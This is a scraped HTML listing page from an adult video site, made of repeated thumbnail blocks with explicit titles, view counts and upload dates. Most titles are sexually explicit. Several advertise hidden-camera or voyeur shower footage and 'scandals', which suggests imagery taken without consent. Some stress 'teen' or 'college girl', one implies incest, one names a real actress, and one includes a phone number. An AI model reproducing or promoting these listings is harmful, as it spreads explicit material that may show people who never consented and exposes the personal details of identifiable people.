                            <div class="thumb-extra">
                                <span class="thumb-duration">8:39</span>
                                <span class="thumb-views">35238</span>
                                <span class="thumb-added">11.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9285788101717775915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="80ddbf148e6fd62b" src="/thumbs/915/9285788101717775915_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian aunty vidiya esposing herself</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">13024</span>
                                <span class="thumb-added">19.06.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640682528359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8206e67" src="/thumbs/359/3824942640682528359_0.jpg"/>
                            </div>
                            <span class="thumb-desc"><span class="__cf_email__" data-cfemail="98ebeff9e8f6f9eeeef1ecd8fff5f9f1f4b6fbf7f5b5aa">[email&#160;protected]</span></span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:11</span>
                                <span class="thumb-views">45919</span>
                                <span class="thumb-added">11.06.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637144767020/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1025427a2c" src="/thumbs/20/3824942637144767020_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:21</span>
                                <span class="thumb-views">105034</span>
                                <span class="thumb-added">10.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732345868541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94dfee0fd" src="/thumbs/541/2705852732345868541_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian desi bhabhi grabbed devars cock indian web series</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:57</span>
                                <span class="thumb-views">5760</span>
                                <span class="thumb-added">17.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9853203347634132077/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="88bd9c3d7b6c146d" src="/thumbs/77/9853203347634132077_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil tamil Aunty calling neighbour boyfriend after husband went to office</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:35</span>
                                <span class="thumb-views">223972</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546785229836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251876d9c0c" src="/thumbs/836/1426482546785229836_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India Summer and Melanie Raine hot orgy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">120</span>
                                <span class="thumb-added">24.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4377484383479248124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3cbff2da9719b4fc" src="/thumbs/124/4377484383479248124_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Punjabi WIFE jerking off challenge part-1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:09</span>
                                <span class="thumb-views">17119</span>
                                <span class="thumb-added">28.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732790854416/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96884d310" src="/thumbs/416/2705852732790854416_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil aunty fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:31</span>
                                <span class="thumb-views">37412</span>
                                <span class="thumb-added">2.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896355994641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75185f28c11" src="/thumbs/641/1892856896355994641_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Aunty good</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:55</span>
                                <span class="thumb-views">438064</span>
                                <span class="thumb-added">20.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734863909435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e415223b" src="/thumbs/435/2705852734863909435_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi teen&#039;s quicky</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:54</span>
                                <span class="thumb-views">9121</span>
                                <span class="thumb-added">26.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3424887169443344600/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f87a4bc1a76b0d8" src="/thumbs/600/3424887169443344600_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil aunty ki jobordost chudai</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:25</span>
                                <span class="thumb-views">37941</span>
                                <span class="thumb-added">16.03.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732224962894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb946ca014e" src="/thumbs/894/2705852732224962894_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil amma paiyan sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:55</span>
                                <span class="thumb-views">597370</span>
                                <span class="thumb-added">17.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16124013089939325592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dfc4007a03950298" src="/thumbs/592/16124013089939325592_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Stunning Tamil Babysitter Nude Outdoor Shower - IndianHiddenCams.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:55</span>
                                <span class="thumb-views">283447</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734113450844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b75a0b5c" src="/thumbs/844/2705852734113450844_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian hot fingering part -1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:37</span>
                                <span class="thumb-views">671490</span>
                                <span class="thumb-added">8.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733447593201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98fa9dcf1" src="/thumbs/201/2705852733447593201_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Super Sex Gf Video Part 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:33</span>
                                <span class="thumb-views">367883</span>
                                <span class="thumb-added">5.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735148710801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f50edb91" src="/thumbs/801/2705852735148710801_0.v1580823001"/>
                            </div>
                            <span class="thumb-desc">Cute indian teen first time big white cock fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:29</span>
                                <span class="thumb-views">609688</span>
                                <span class="thumb-added">9.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732480760200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb956092988" src="/thumbs/200/2705852732480760200_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian housewife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:46</span>
                                <span class="thumb-views">324054</span>
                                <span class="thumb-added">21.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1260343024877083327/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="117da34db4f09abf" src="/thumbs/327/1260343024877083327_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girl fucked hard by cute man</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">233</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734005976742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b0f21ea6" src="/thumbs/742/2705852734005976742_0.jpg"/>
                            </div>
                            <span class="thumb-desc">College girls with Boy Friends</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:27</span>
                                <span class="thumb-views">102897</span>
                                <span class="thumb-added">21.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735178228764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f6d1441c" src="/thumbs/764/2705852735178228764_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi dick flash to black salwar girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:11</span>
                                <span class="thumb-views">45311</span>
                                <span class="thumb-added">19.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1034110597103970454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e59e61beed96896" src="/thumbs/454/1034110597103970454_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian desi bhabhi sex with dewar tamil sex in hom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:35</span>
                                <span class="thumb-views">260558</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14332140719976282481/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c6e5fe0cc518f971" src="/thumbs/481/14332140719976282481_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Stranger Girl Kissing Me In The Elevator & Fucked in her Hotel Room</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:30</span>
                                <span class="thumb-views">3366</span>
                                <span class="thumb-added">16.06.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1186124208956887728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1075f5af065dd2b0" src="/thumbs/728/1186124208956887728_0.jpg"/>
                            </div>
                            <span class="thumb-desc">my gf boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:17</span>
                                <span class="thumb-views">35908</span>
                                <span class="thumb-added">22.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638898774353/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108dce8151" src="/thumbs/353/3824942638898774353_0.jpg"/>
                            </div>
                            <span class="thumb-desc">my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:29</span>
                                <span class="thumb-views">532902</span>
                                <span class="thumb-added">7.06.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732611641946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95dd6425a" src="/thumbs/946/2705852732611641946_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Satin Silk 753</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:25</span>
                                <span class="thumb-views">1002</span>
                                <span class="thumb-added">24.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/949340173952876685/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d2cbbdbbf78008d" src="/thumbs/685/949340173952876685_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mature Bhabhi Sari Removal - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:14</span>
                                <span class="thumb-views">90</span>
                                <span class="thumb-added">6.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636978741232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101b5d1ff0" src="/thumbs/232/3824942636978741232_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi gf giving a blowjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:31</span>
                                <span class="thumb-views">188</span>
                                <span class="thumb-added">25.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12124170350641178195/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a841b4b2824a6653" src="/thumbs/195/12124170350641178195_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:55</span>
                                <span class="thumb-views">56348</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640532393204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girlfriend Sunita</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:30</span>
                                <span class="thumb-views">21678</span>
                                <span class="thumb-added">19.05.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733945925233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad5dce71" src="/thumbs/233/2705852733945925233_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Bhabhi - Home Made Special</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:28</span>
                                <span class="thumb-views">120</span>
                                <span class="thumb-added">21.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637038069618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ee66772" src="/thumbs/618/3824942637038069618_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur Indian Teen Outdoor Anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:09</span>
                                <span class="thumb-views">16500</span>
                                <span class="thumb-added">21.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731055689120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian bhabhi</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:06</span>
                                <span class="thumb-views">430761</span>
                                <span class="thumb-added">14.04.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15900435807569080704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dca9b21f740e7180" src="/thumbs/704/15900435807569080704_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Deshi sex outdoor in rajashthan by nikufa khan</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:02</span>
                                <span class="thumb-views">12092</span>
                                <span class="thumb-added">7.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733609469222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9994fe526" src="/thumbs/222/2705852733609469222_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbian</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:33</span>
                                <span class="thumb-views">442914</span>
                                <span class="thumb-added">23.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734018546255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b1b1ea4f" src="/thumbs/255/2705852734018546255_0.jpg"/>
                            </div>
                            <span class="thumb-desc">22 bigboobs aunty fucked by neighbour in home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:36</span>
                                <span class="thumb-views">47270</span>
                                <span class="thumb-added">25.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894629482607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511f0a106f" src="/thumbs/607/1892856894629482607_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Girl Flash</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:19</span>
                                <span class="thumb-views">719114</span>
                                <span class="thumb-added">8.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16809643734629116391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e947d9ea537069e7" src="/thumbs/391/16809643734629116391_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Latika Jha - LJ_017 - Young Tamil Gettin Fingered & Female Ejaculation like crazy + DeepThroat BJ</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:54</span>
                                <span class="thumb-views">15944</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3209811528473494406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c8b8a942e9dc386" src="/thumbs/406/3209811528473494406_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Black Skin Huge Tits Teenage In Shower Fucked By Huge Dick In Various Positions</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:11</span>
                                <span class="thumb-views">303</span>
                                <span class="thumb-added">7.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3761258524804420771/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3432acb3476094a3" src="/thumbs/771/3761258524804420771_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Actress Ramya Pandian Hot Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:15</span>
                                <span class="thumb-views">903</span>
                                <span class="thumb-added">26.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734438459541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cab94895" src="/thumbs/541/2705852734438459541_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil hot teacher showing her boobs and navel to her bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:25</span>
                                <span class="thumb-views">353287</span>
                                <span class="thumb-added">6.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16869248372467152015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea1b9c0484bdb48f" src="/thumbs/15/16869248372467152015_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil aunty</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:38</span>
                                <span class="thumb-views">28624</span>
                                <span class="thumb-added">15.04.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/875930495570770922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c27ee25146d7bea" src="/thumbs/922/875930495570770922_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India Bengali Girl Fucked in Airlift Pose by Her Teacher - Hottest Bengali Horny</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:03</span>
                                <span class="thumb-views">62</span>
                                <span class="thumb-added">24.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/560146162631480283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c609f795f293db" src="/thumbs/283/560146162631480283_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Truth or consequence of bitching Jasmine Santanna DJ Jump thai Camargo and Pitbull Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:13</span>
                                <span class="thumb-views">324</span>
                                <span class="thumb-added">24.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895490888798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515262145e" src="/thumbs/798/1892856895490888798_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Aunty 1259</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:16</span>
                                <span class="thumb-views">708</span>
                                <span class="thumb-added">7.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/587420034116477218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="826ef68a375e122" src="/thumbs/218/587420034116477218_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Paki punjabi woman in salwar kameez</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">9872</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637033457446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ea00726" src="/thumbs/446/3824942637033457446_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Orgy 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:40</span>
                                <span class="thumb-views">663392</span>
                                <span class="thumb-added">8.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15298923839001096546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d450b22ca56a7162" src="/thumbs/546/15298923839001096546_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil village girl (Madhya Pradesh) latest 2020 clear Hindi audio, (part )3 call 9650214196</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:31</span>
                                <span class="thumb-views">9206</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/222893106776375204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="317e0198449ffa4" src="/thumbs/204/222893106776375204_0.jpg"/>
                            </div>
                            <span class="thumb-desc">DESI INDIAN BHABHI FUCKED HARD AND ROUGH BY DEVAR(CUNT & BUTT LICKING)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:58</span>
                                <span class="thumb-views">48</span>
                                <span class="thumb-added">21.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636913976387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101780e443" src="/thumbs/387/3824942636913976387_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Voyeur Porn Of Desi Bhabhi Filmed Taking Shower - Indian Sex Scandals</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:36</span>
                                <span class="thumb-views">15030</span>
                                <span class="thumb-added">13.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894852549539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512c55cba3" src="/thumbs/539/1892856894852549539_0.jpg"/>
                            </div>
                            <span class="thumb-desc">S.Indian Busty Mallu Aunty got Massage with her driver</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:59</span>
                                <span class="thumb-views">366037</span>
                                <span class="thumb-added">8.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12737082036357753959/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b0c334a0cc1cec67" src="/thumbs/959/12737082036357753959_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi desi college girl vagina in pencil and pen</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:37</span>
                                <span class="thumb-views">688</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638308599950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106aa1288e" src="/thumbs/950/3824942638308599950_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horney Indian girl enjoy sex with old mature man www.desixnx.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:56</span>
                                <span class="thumb-views">267157</span>
                                <span class="thumb-added">30.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734542054444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d0e6042c" src="/thumbs/444/2705852734542054444_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">21:08</span>
                                <span class="thumb-views">7462</span>
                                <span class="thumb-added">25.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8987431587979489308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7cb9c5696ca4701c" src="/thumbs/308/8987431587979489308_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Full body massage of my Busty Adorable wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:56</span>
                                <span class="thumb-views">31917</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732819066311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96a334dc7" src="/thumbs/311/2705852732819066311_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Fist time  vergina tite</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:47</span>
                                <span class="thumb-views">334452</span>
                                <span class="thumb-added">19.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10958676359699616857/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="98150a166c5dd459" src="/thumbs/857/10958676359699616857_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My House Owner Aunty</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:19</span>
                                <span class="thumb-views">195296</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15148755948337793610/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d23b314601c28a4a" src="/thumbs/610/15148755948337793610_0.jpg"/>
                            </div>
                            <span class="thumb-desc">video00000213</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:32</span>
                                <span class="thumb-views">462</span>
                                <span class="thumb-added">7.07.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12483898070661345883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad3fb72719f4325b" src="/thumbs/883/12483898070661345883_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Punjabi Bhabhi From UK Shower With Hairy Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:08</span>
                                <span class="thumb-views">51</span>
                                <span class="thumb-added">29.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12261560776227155330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa29d08fbae1ed82" src="/thumbs/330/12261560776227155330_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Super hot indian punjabi bhabhi from Ghaziabad in traditional outfits strip naked to fuck off by her man</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">60</span>
                                <span class="thumb-added">6.07.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15240368416621938742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d380aa53f6d54836" src="/thumbs/742/15240368416621938742_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:02</span>
                                <span class="thumb-views">7407</span>
                                <span class="thumb-added">11.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734013439016/" class="trd">
